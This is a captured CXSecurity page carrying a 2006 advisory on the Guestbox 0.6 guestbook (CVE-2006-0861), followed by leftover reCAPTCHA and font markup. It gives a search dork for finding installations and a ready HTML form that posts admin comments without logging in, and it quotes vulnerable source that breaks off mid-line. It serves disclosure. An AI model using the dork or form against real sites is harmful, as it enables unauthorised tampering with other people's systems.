

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2006020064
body_size: 5206
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>Guestbox XSS/an admin bypass - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="Guestbox, XSS/an, admin, bypass, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="l0om has realised a new security note Guestbox XSS/an admin bypass ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>Guestbox XSS/an admin bypass</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2006.02.22</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/l0om/1/">l0om</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-success">Low</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2006-0861/" title="Click to see CVE-2006-0861" style="text-decoration: none;">CVE-2006-0861</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-79" title="Click to see CWE-79" style="text-decoration: none;">CWE-79</A> </b></div></div></div><P>
<BR><div class="well well-sm"><div class="container">
<div class="row">
<div class="col-xs-6 col-md-4 nopadding">
CVSS Base Score: <font color="#b2b2b2"><b>5/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Impact Subscore: <font color="#b2b2b2"><b>2.9/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploitability Subscore: <font color="#b2b2b2"><b>10/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploit range: <font color="#b2b2b2"><b>Remote</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Attack complexity: <font color="#b2b2b2"><b>Low</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Authentication: <font color="#b2b2b2"><b>No required</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Confidentiality impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Integrity impact: <font color="#b2b2b2"><b>None</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Availability impact: <font color="#b2b2b2"><b>None</b></font>
</div></div></div></CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">author.:	l0om  -  www.excluded.org
product:	guestbox (latest non-BETA) 0.6 
page:		http://spring.realone.ch
dork:		&quot;Login - Guestbox 0.6&quot; inurl:guestbox.php

someone asked me to check the guestbook named &quot;guestbox&quot; and thats
the advisory based on my checks.

1.0 everyone can set admin comments to all entries
--------------------------------------------------
in case of setting an admin comment to some gb entry you normaly have
to log in as admin. as you can see in the sources down you dont need
to be logged in as admin to set an admin comment because the programmer
missed it to check the &quot;$admin&quot; value at this point of the switch case.

simply create the following html document and post comments as admin:

&lt;html&gt;
&lt;body&gt;
	&lt;center&gt;
	&lt;form method=&quot;post&quot; action=&quot;http://WWW.THEPAGE.COM/gb/action.php?action=comment&amp;nummer=ENTRY
_NUMBER&quot;&gt;
		&lt;textarea class=&quot;auswahl&quot; name=&quot;text&quot; cols=&quot;30&quot; rows=&quot;3&quot;&gt;&lt;/textarea&gt;&lt;br&gt;
		&lt;input type=&quot;submit&quot; name=&quot;submit&quot; value=&quot;comment&quot;&gt;
	&lt;/form&gt;
	&lt;/center&gt;
&lt;/body&gt;
&lt;/html&gt;

---8&lt;--- source:action.php ---8&lt;---

[...]
INCLUDE &quot;gb_config.php&quot;;
INCLUDE &quot;gb_functions.php&quot;;
        switch ($_GET[&#039;action&#039;])
                {
                case &quot;comment&quot; :

if (isset($_POST[&#039;submit&#039;])) {

//
//	admin check????
//
                edit_entry($gbdaten, $_GET[&#039;nummer&#039;], trim(get_entry($gbdaten, $_GET[&#039;nummer&#039;])).preg_replace(&quot;/(</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2006020064"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2006020064" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2006020064">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2006020064" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2006020064==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=vh6glnu9tog0
body_size: 49510
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
